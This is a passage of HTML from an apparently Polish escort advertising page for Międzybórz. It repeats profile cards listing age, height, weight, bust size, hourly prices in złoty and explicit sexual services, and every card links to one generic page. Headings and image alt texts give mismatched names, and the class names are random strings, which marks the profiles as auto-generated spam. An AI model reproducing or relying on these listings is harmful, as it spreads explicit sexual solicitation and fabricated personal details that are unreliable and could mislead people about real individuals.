                                   <img src="https://PAVOS.COM.PL/image/thumb_1500659700496.jpg" alt="Dziwka Didiana Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Maura</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774917-big-1-1461024000.jpg" alt="Escort Arabella Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">164</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Fabien</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774922-big-1-1461024000.jpg" alt="Dziewczyna Lola Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Armel</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773591-big-1-1460937600.jpg" alt="Escort Suzanne Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Noemi</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781807-big-1-1461715200.jpg" alt="Escort Tanya Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">149</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Slender Girl Agatha</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778580-big-1-1461369600.jpg" alt="Pani Julia Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Private Hooker Azzurra</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773171-big-1-1460851200.jpg" alt="Pani Stella Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Sandra</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1477917621276.jpg" alt="Prostytutka Birgitta Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">172</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Carlota</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789473-big-1-1462492800.jpg" alt="Kobieta Hell Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Giovanna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772642-big-1-1460764800.jpg" alt="Dziewczyna Olga Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">151</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">1500 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1501683148871.jpg" alt="Prostytutka Alda Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka w Międzybórz</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Elena</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774360-big-1-1460937600.jpg" alt="Prostytutka Fleurette Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
